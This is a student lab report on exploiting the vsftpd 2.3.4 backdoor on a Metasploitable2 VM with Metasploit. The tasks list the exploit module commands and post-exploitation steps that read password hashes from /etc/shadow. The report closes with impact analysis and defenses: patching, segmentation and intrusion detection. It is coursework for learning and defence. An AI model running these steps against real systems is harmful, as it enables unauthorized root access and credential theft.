System Security: Lab Manual

MS Cyber Security

ITU Lahore



Submitted to: Muhammad Shehryar Raza

Submitted By: Eisha Nawaz

Roll No: MSCS22007

Lab 06: System Exploitation & Post-Exploitation with Metasploit
Tools:
- Metasploit Framework
- Kali Linux
- Metasploitable2 VM

1. Learning Objectives
Students will:
- Use an exploitation framework responsibly
- Gain shell access
- Perform basic post-exploitation
- Understand attack lifecycle

2. Scenario Description
A legacy server exposes an unpatched network service.
Your task is to exploit it and assess the post-compromise impact.

3. Environment Setup (15 minutes)
Launch:
- Kali Linux
- Metasploitable2
Verify connectivity.



4. Step-by-Step Tasks

Task 1: Select Exploit (15 minutes)
Launch Metasploit:
msfconsole

Search:
search vsftpd

Select:
use exploit/unix/ftp/vsftpd_234_backdoor

set RHOST <target-ip>
run


Task 2: Gain Shell (15 minutes)
Verify shell access:
whoami
uname -a


Task 3: Post-Exploitation (25 minutes)
Use Meterpreter:
sessions
sessions -i 1

Enumerate:
Sysinfo

getuid

Dump hashes:
Hashdump (requires priv) so using shell commands to gain hashes
Password Hashes


User Lists


Task 4: Impact Analysis (20 minutes)
Answer:
- What data was accessible
- System user accounts from /etc/passwd
- Password hashes from /etc/shadow
- Operating system information
- Kernel version and architecture
- Service configuration details
- Hostname and system environment information
After gaining root access to the target system, essentially everything was accessible. The password hashes stored in /etc/shadow were readable, which contained credentials for all system users including root. This level of access would mean total data compromise with no information on the system being safe.

- What privilege level was obtained
- Root level access was obtained.
- Attacker gained administrative privileges.
- Allowed full control over the system including reading protected files and executing privileged commands.
- What controls failed
Several security controls clearly failed here. The most obvious failure was patch management since VSFTPD 2.3.4 is a publicly known backdoored version and should never have been running on any system. No intrusion detection system detected exploitation. There was also no network level protection such as a firewall restricting who could connect to the FTP service. The absence of any intrusion detection system meant the exploit went completely unnoticed. Finally, the FTP service itself was running with root privileges which violates the principle of least privilege and made the impact significantly worse than it needed to be.

Task 5: Defense Mapping (20 minutes)
Propose:
- Patch management
The most immediate action required is replacing VSFTPD 2.3.4 with a current patched version or switching entirely to SFTP which is more secure by design. Beyond this specific fix, the organization needs a proper patch management process. This means regularly scanning systems for known vulnerabilities. Keeping an inventory of all software running on production systems would also help catch outdated packages before they become a liability.

- Network segmentation

The legacy server should be isolated in its own VLAN so that even if it gets compromised again, the attacker cannot freely move to other parts of the network. Firewall rules should restrict FTP access to only trusted IP addresses, and ideally FTP should be disabled entirely in favor of SFTP. Outbound connections from the server should also be limited to prevent reverse shell connections of the kind used in this lab.

- Intrusion detection
An IDS such as Snort should be deployed with signatures for known exploits including this vsftpd backdoor. Any unexpected listening on unusual ports like 6200 should trigger an immediate alert. File integrity monitoring using a tool like AIDE would detect unauthorized changes to sensitive files such as /etc/shadow or /etc/passwd. All of these logs should feed into a centralized system so that the security team gets real time visibility into suspicious activity rather than finding out after the damage is done.

